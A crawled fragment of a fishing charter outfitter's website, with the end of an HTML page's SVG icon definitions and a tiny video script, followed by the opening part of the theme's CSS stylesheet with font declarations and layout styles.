5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
<script>
  var video1 = document.getElementById('video1');

if(video1) {
    var videos = video1.play;
}
  //document.getElementById('video1').play(); 
</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/style.css
body_size: 11023
content:
@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'Roboto';
    src: url('../fonts/roboto-regular-webfont.eot');
    src: url('../fonts/roboto-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-regular-webfont.woff') format('woff'),
         url('../fonts/roboto-regular-webfont.ttf') format('truetype'),
         url('../fonts/roboto-regular-webfont.svg#robotoregular') format('svg');
    font-weight: 400;
    font-style: normal;

}

@font-face {
    font-family: 'Roboto Medium';
    src: url('../fonts/roboto-medium-webfont.eot');
    src: url('../fonts/roboto-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-medium-webfont.woff') format('woff'),
         url('../fonts/roboto-medium-webfont.ttf') format('truetype'),
         url('../fonts/roboto-medium-webfont.svg#robotomedium') format('svg');
    font-weight: 500;
    font-style: normal;

}
@font-face {
    font-family: 'Roboto Light';
    src: url('../fonts/roboto-light-webfont.eot');
    src: url('../fonts/roboto-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-light-webfont.woff') format('woff'),
         url('../fonts/roboto-light-webfont.ttf') format('truetype'),
         url('../fonts/roboto-light-webfont.svg#robotolight') format('svg');
    font-weight: 300;
    font-style: normal;

}


@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Italic.eot');
	src: url('../fonts/RobotoCondensed-Italic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Italic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Italic.woff') format('woff'),
		url('../fonts/RobotoCondensed-Italic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Italic.svg#RobotoCondensed-Italic') format('svg');
	font-weight: 400;
	font-style: italic;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Bold.eot');
	src: url('../fonts/RobotoCondensed-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Bold.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Bold.woff') format('woff'),
		url('../fonts/RobotoCondensed-Bold.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Bold.svg#RobotoCondensed-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Light.eot');
	src: url('../fonts/RobotoCondensed-Light.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Light.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Light.woff') format('woff'),
		url('../fonts/RobotoCondensed-Light.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Light.svg#RobotoCondensed-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-Regular.eot');
	src: url('../fonts/RobotoCondensed-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-Regular.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-Regular.woff') format('woff'),
		url('../fonts/RobotoCondensed-Regular.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-Regular.svg#RobotoCondensed-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-LightItalic.eot');
	src: url('../fonts/RobotoCondensed-LightItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-LightItalic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-LightItalic.woff') format('woff'),
		url('../fonts/RobotoCondensed-LightItalic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-LightItalic.svg#RobotoCondensed-LightItalic') format('svg');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Roboto Condensed';
	src: url('../fonts/RobotoCondensed-BoldItalic.eot');
	src: url('../fonts/RobotoCondensed-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/RobotoCondensed-BoldItalic.woff2') format('woff2'),
		url('../fonts/RobotoCondensed-BoldItalic.woff') format('woff'),
		url('../fonts/RobotoCondensed-BoldItalic.ttf') format('truetype'),
		url('../fonts/RobotoCondensed-BoldItalic.svg#RobotoCondensed-BoldItalic') format('svg');
	font-weight: 700;
	font-style: italic;
}



@font-face {
    font-family: 'Roboto Bold';
    src: url('../fonts/roboto-bold-webfont.eot');
    src: url('../fonts/roboto-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/roboto-bold-webfont.woff') format('woff'),
         url('../fonts/roboto-bold-webfont.ttf') format('truetype'),
         url('../fonts/roboto-bold-webfont.svg#robotobold') format('svg');
    font-weight: 700;
    font-style: normal;

}

@font-face {
	font-family: 'Montserrat';
	src: url('../fonts/Montserrat-Bold.eot');
	src: url('../fonts/Montserrat-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Montserrat-Bold.woff2') format('woff2'),
		url('../fonts/Montserrat-Bold.woff') format('woff'),
		url('../fonts/Montserrat-Bold.ttf') format('truetype'),
		url('../fonts/Montserrat-Bold.svg#Montserrat-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-BoldItalic.eot');
	src: url('../fonts/Lora-BoldItalic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-BoldItalic.woff2') format('woff2'),
		url('../fonts/Lora-BoldItalic.woff') format('woff'),
		url('../fonts/Lora-BoldItalic.ttf') format('truetype'),
		url('../fonts/Lora-BoldItalic.svg#Lora-BoldItalic') format('svg');
	font-weight: 700;
	font-style: italic;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Bold.eot');
	src: url('../fonts/Lora-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Bold.woff2') format('woff2'),
		url('../fonts/Lora-Bold.woff') format('woff'),
		url('../fonts/Lora-Bold.ttf') format('truetype'),
		url('../fonts/Lora-Bold.svg#Lora-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Regular.eot');
	src: url('../fonts/Lora-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Regular.woff2') format('woff2'),
		url('../fonts/Lora-Regular.woff') format('woff'),
		url('../fonts/Lora-Regular.ttf') format('truetype'),
		url('../fonts/Lora-Regular.svg#Lora-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Lora';
	src: url('../fonts/Lora-Italic.eot');
	src: url('../fonts/Lora-Italic.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Lora-Italic.woff2') format('woff2'),
		url('../fonts/Lora-Italic.woff') format('woff'),
		url('../fonts/Lora-Italic.ttf') format('truetype'),
		url('../fonts/Lora-Italic.svg#Lora-Italic') format('svg');
	font-weight: 400;
	font-style: italic;
}

@import url('https://fonts.googleapis.com/css?family=Roboto');
/*font-family: 'Roboto', sans-serif;
font-family: 'Roboto Condensed', sans-serif;
font-family: 'Lora', serif;
font-family: 'Montserrat', sans-serif;*/
p, img, input, textarea, span, form, select, h1, h2, h3, h4 {
	padding: 0px;
	margin: 0px;
}
a img, :link img, :visited img {
	border: none;
}
a:active {
	outline: none;
}
a:focus {
	-moz-outline-style: none;
}
.last {
	margin-right: 0!important;
}
html {
	font-size-adjust: 100%;
	-webkit-font-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	font-stretch: expanded;
	-webkit-font-stretch: expanded;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus
input:-webkit-autofill, 
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  border: 1px solid green;
  -webkit-text-fill-color: rgba(255,255,255,0.7);
  -webkit-box-shadow: 0 0 0px 1000px rgba(255,255,255,0.0) inset !important;
  transition: background-color 5000s ease-in-out 0s;
  background-color:transparent !important; 
}
* :focus {
	outline: 0;
}
h1, h2, h3, h4, h5, h6 {
	padding: 0px;
	margin: 0px;
	font-weight: normal;
}
input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=tel]:focus {
	outline: 0 none;
	background-color:transparent;
}
input[type=submit], input[type=button] {
	border: 0;
	cursor: pointer;
}
input {
}
input[type=text], input[type=password], input[type=email], input[type=tel], input[type=submit], input[type=button], select {
	-webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	-ms-appearance: none;
}
ul {
	padding: 0px;
	margin: 0px;
	list-style: none;
}
section ul, section ol {
	list-style: disc outside;
	margin-left: 15px;
	padding: 0;
}
section ul li {
}
a, input[type=submit], input[type=button] {
	text-decoration: none;
	outline: none;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
a img {
	outline: none;
}
.full-img, .size-full {
	width: 100%;
	height: auto;
}
img.alignleft {
	float: left;
}
img.alignright {
	float: right;
}
select:focus {
	outline: 0 none;
}
.clr {
	clear: both;
}
p {
	margin: 0;
	padding: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden
}
table {
	border-spacing: 0;
	border-collapse: collapse;
}
td, th {
	padding: 0;
}
button, input, optgroup, select, textarea {
	margin: 0;
	font: inherit;
	color: inherit;
}
pre {
	overflow: auto;
}
code, kbd, pre, samp {
	font-size: 1em;
}
hr {
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}

::-webkit-input-placeholder {
 opacity:  1;
}

::-moz-placeholder {
 opacity:  1;
}

::-ms-input-placeholder {
 opacity:  1;
}
.text-center {
	text-align: center;
}
.text-left {
	text-align: left;
}
.text-justify {
	text-align: justify;
}
.text-uppe-case {
	text-transform: uppercase;
}
.clrfix:after {
	content: "";
	display: block;
	clear: both;
}
p {
	padding-bottom: 20px;
}
.overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666667%;
}
.col-xs-10 {
	width: 83.33333333%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666667%;
}
.col-xs-7 {
	width: 58.33333333%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666667%;
}
.col-xs-4 {
	width: 33.33333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.66666667%;
}
.col-xs-1 {
	width: 8.33333333%;
}
body {
	padding: 0;
	margin: 0;
	color: #444B55;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
}
.container {
	width: 1240px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.container-full {
	width: 100%;
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.header {
	position: fixed;
	width: 100%;
	left: 0;
	top: 0;
	padding-left: 100px;
	padding-right: 100px;
	padding-top: 28px;
	padding-bottom: 28px;
	z-index: 300;
}
.home-header {
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.home-header.fixedHeader {
	height: 100px;
	background-color: #0E0F11;
	padding: 16px 100px;
}
.home-header.fixedHeader .navigation {
	padding: 22px 0;
}
.home-header.fixedHeader .logo img {
	height: auto;
	width: 132px;
}
.home-header.fixedHeader .header-right {
	margin: 7px 0;
}
.header.inner-header {
	height: 100px;
	background-color: #0E0F11;
	padding: 16px 100px;
	position: fixed;
}
.logo {
}
.logo img {
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .logo img {
	width: 132px;
	height: auto;
}
.navigation {
	margin-left: 44px;
	padding: 39px 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .navigation {
	padding: 22px 0;
}
.navigation ul {
}
.navigation ul li {
	float: left;
	margin: 0 21px;
}
.navigation ul li a {
	font-family: "Roboto Condensed";
	font-size: 16px;
	text-align: center;
	line-height: 19px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	font-weight: 300;
}
.navigation ul li a:hover, .navigation ul li.current-menu-item a {
	color: #F6C04E;
}
.navigation ul li.current-menu-item a {
	font-weight: 700;
}
.header-right {
	margin: 23px 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.inner-header .header-right {
	margin: 7px 0;
	display: flex;
    align-items: center;
    gap: 20px;
}
.btn-strok {
	position: relative;
	height: 50px;
	border: 1px solid rgba(246,192,78,1);
	border-radius: 100px;
	display: inline-block;
	padding: 0 26px;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	line-height: 48px;
	letter-spacing: 1px;
	color: #F6C04E;
	font-weight: normal;
}
.btn-strok:hover {
	border: 1px solid rgba(246,192,78,0);
	color: #fff;
}
.btn-strok:before {
	border: 1px solid #fff;
	border-radius: 100px;
	content: "";
	height: 100%;
	left: -1px;
	position: absolute;
	top: -1px;
	width: 100%;
	transform: scale(1.1, 1.4);
	-webkit-transform: scale(1.1, 1.4);
	-ms-transform: scale(1.1, 1.4);
	opacity: 0;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;/*	-webkit-filter: blur(5px);

	-moz-filter: blur(5px);

	-o-filter: blur(5px);

	-ms-filter: blur(5px);

	filter: blur(5px);*/
}
.btn-strok:hover:before {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	/*-webkit-filter: blur(0px);

	-moz-filter: blur(0px);

	-o-filter: blur(0px);

	-ms-filter: blur(0px);

	filter: blur(0px);*/

	opacity: 1;
}
.make-reservation-btn {
	padding-right: 50px;
}
.make-reservation-btn:after {
	font-family: 'FontAwesome';
	content: "\f08e";
	position: absolute;
	font-size: 16px;
	right: 26px;
}
.banner {
	float: left;
	width: 100%;
	position: relative;
}
.home-banner {
	height: 800px;
}
.banner-img-and-video-row {
	float: left;
	width: 100%;
	height: 800px;
	position: relative;
	overflow: hidden;
}
img.mobile-ver-show-bg {
	display: none;
}
.home-banner img, .home-banner video {
	float: left;
	width: 100%;
	height: 100%;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.banner .overlay {
	background-color: rgba(16,28,41,0.5);
	z-index: 4;
}
.banner .container {
	position: absolute;
	left: 50%;
	width: 1000px;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	z-index: 7;
}
.home-banner .container {
	height: calc(100% - 155px);
	height: -webkit-calc(100% - 155px);
	height: -ms-calc(100% - 155px);
	height: -o-calc(100% - 155px);
	bottom: 0;
}
.banner-container {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}
.banner-heading {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: 700;
	font-style: italic;
	text-align: center;
	line-height: 74px;
	color: #FFFFFF;
	margin-bottom: 15px;
}
.banner-heading span {
	color: #f6c04e;
}
.banner-text {
	font-family: "Roboto";
	font-size: 16px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	color: #FFFFFF;
	width: 50%;
	margin: 0 auto 25px;
}
.banner-tex p {
	padding: 0;
}
.btn {
	position: relative;
	font-family: "Roboto";
	font-size: 13px;
	font-weight: 500;
	text-align: center;
	border-radius: 100px;
	letter-spacing: 1px;
	display: inline-block;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;
}
.btn-lrg {
	height: 50px;
	line-height: 48px;
	padding: 0 43px;
}
.btn-yellow {
	background-color: rgba(246,192,78,1);
	color: #25282D;
}
.btn-yellow:hover {
	background-color: rgba(246,192,78,0);
	color: rgba(246,192,78,1);
	font-weight: 300;
}
.btn-yellow:before {
	border: 1px solid rgba(246,192,78,1);
}
.btn:before {
	border-radius: 100px;
	content: "";
	height: 100%;
	left: -1px;
	position: absolute;
	top: -1px;
	width: 100%;
	transform: scale(1.1, 1.4);
	-webkit-transform: scale(1.1, 1.4);
	-ms-transform: scale(1.1, 1.4);
	opacity: 0;
	transition: linear 0.2s;
	-webkit-transition: linear 0.2s;
	-ms-transition: linear 0.2s;
}
/* .xola-custom:before {
    display:none;
} */
.btn:hover:before {
	transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	opacity: 1;
}
.sponsers-section {
	position: relative;
	float: left;
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	text-align: center;
	padding-top: 7px;
	padding-bottom: 7px;
	z-index: 11;
}
.sponsers-section-row:after {
	top:-15px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #F3F3F3;
	border-width: 8px;
	margin-left: -8px;
}
.sponsers-section-row {
	display: inline-block;
	position: relative;
		background-color: #F3F3F3;
		float:left;
		width:100%;
		text-align:center;
		 padding: 10px 15px 0;
}
.sponsers-img-col {
    display: inline-block;
    padding: 0 18px 0 50px;
    vertical-align: middle;
}
.sponsers-section h4 {
	color: #25282D;
	font-family: "Roboto Condensed";
	font-size: 18px;
		font-weight: bold;
	left: 50%;
	line-height: 21px;
	text-align: center;
	display:block;
	margin-bottom:20px;
}
.section {
	position: relative;
	width: 100%;
	float: left;
}
.charters-section {
	padding-top: 45px;
}
.section-head {
	float: left;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 70px;
}
.section-head-panel {
	float: left;
	border-top: 3px solid rgba(126,141,146,0.6);
	border-bottom: 3px solid rgba(126,141,146,0.6);
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}
.section-title {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	line-height: 42px;
	letter-spacing: 1px;
	color: #DFC07D;
	border-bottom: 3px solid rgba(126,141,146,0.6);
	padding: 10px 20px 10px 10px;
}
.section-head-link {
	color: rgba(55, 76, 104, 0.6);
	display: inline-block;
	font-family: "Montserrat";
	font-size: 14px;
	font-weight: 700;
	line-height: 18px;
	padding: 7px 10px;
}
.section-head-link:hover {
	color: rgba(55, 76, 104,1);
}
.section-head-right {
	border-left: 3px solid rgba(126,141,146,0.6);
	padding: 8px 18px;
}
.section-head-right img {
	float: left;
}
.charters-panel {
	float: left;
	width: 100%;
	position: relative;
}
.charters-panel-col-A {
	width: 25%;
	float: left;
	padding-right: 10px;
}
.charters-panel-col-C {
	width: 25%;
	float: right;
	padding-left: 10px;
}
.charters-panel-aside {
	width: 100%;
	position: relative;
	float: left;/*margin-bottom: 10px;

	padding-bottom:10px;*/
}
.charters-figure-main {
	float: left;
	position: relative;
	width: 100%;
}
.charters-figure-main-img {
	float: left;
	width: 100%;
	height: 100%;
}
.charters-figure-main-img img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.charters-panel-col-A .charters-panel-aside, .charters-panel-col-C .charters-panel-aside {
	padding-bottom: 10px;
}
.charters-panel-col-A .charters-panel-aside:last-child {
}
.charters-panel-col-A .charters-figure-main, .charters-panel-col-C .charters-figure-main {
	overflow: hidden;
}
.charters-figure-main h3 {
	position: absolute;
	z-index: 3;
	width: 80%;
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	padding: 6px 18px;
	background-color: rgba(17,28,41,0.7);
	text-align: center;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.charters-panel-aside-3 {
	width: 50%;
	padding-bottom: 10px;
}
.charters-panel-aside-3 .charters-figure-main-img {
/*height: 502px;*/

}
.charters-grand-slam-combo-panel {
	float: left;
	overflow: hidden;
	width: 100%;
}
.cgsc-figure {
	width: 50%;
	position: relative;
	overflow: hidden;
}
.cgsc-figure h3 {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: absolute;
	padding: 18px;
	background-color: rgba(17,28,41,0.7);
	text-align: center;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	z-index: 15;
	width: 70%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.cgsc-figure-innner {
	position: relative;
}
.cgsc-figure h3 strong {
	font-weight: 500;
	display: block;
}
.cgsc-img-box {
	float: left;
	height: 247px;
	width: 33.3333%;
	position: relative;
}
.cgsc-img-box img {
	height: 100%;
	width: 100%;
	float: left;
	position: relative;
}
.cgsc-img-box-1 {
	z-index: 3;
}
.cgsc-img-box-2 {
	z-index: 4;
}
.cgsc-img-box-3 {
	z-index: 2;
}
.cgsc-img-box-2 img, .cgsc-img-box-3 img, .cgsc-img-box-1 img {
	width: calc(100% + 55px);
	width: -webkit-calc(100% + 55px);
	width: -ms-calc(100% + 55px);
	width: -o-calc(100% + 55px);
	left: -55px;
}
.cgsc-img-box-1 img {
	left: -25px;
}
.cgsc-figure.pull-left {
	padding-right: 5px;
}
.cgsc-figure.pull-right {
	left: 5px;
	padding-left: 5px;
}
.why-choose-section {
	padding: 139px 0 174px;
}
.why-choose-section .container {
	width: 860px;
}
.section-head-2 h2 {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: bold;
	line-height: 57px;
	letter-spacing: -2px;
	color: #889cb7;
	position: relative;
	z-index: 5;
	opacity: .5;
}
.section-head-2 h3 {
	font-family: "Roboto Condensed";
	font-size: 83px;
	font-weight: bold;
	line-height: 70px;
	letter-spacing: -6px;
	color: #23424c;
	position: relative;
	z-index: 5;
	opacity: .5;
}
.section-head-2 {
	float: left;
	width: 100%;
	height: 300px;
	text-align: right;
	padding-top: 37px;
}
.why-choose-left-panel {
	width: 37%;
}
.section-head-2 img {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3
}
.why-choose-right-panel {
	width: 58.139534883720934%;
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
}
.btn-smll {
	height: 33px;
	line-height: 33px;
	padding: 0 30px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	letter-spacing: 1px;
	color: #111C29;
}
.btn-smll:hover {
	font-weight: 700;
}
.everyone-else-section {
	float: left;
	width: 100%;
}
.section-header {
	float: left;
	width: 100%;
	padding: 116px 15px 69px;
	text-align: center;
	background-color: #25282D;
}
.section-heading-h2 {
	font-family: "Roboto Condensed";
	font-size: 24px;
	text-align: center;
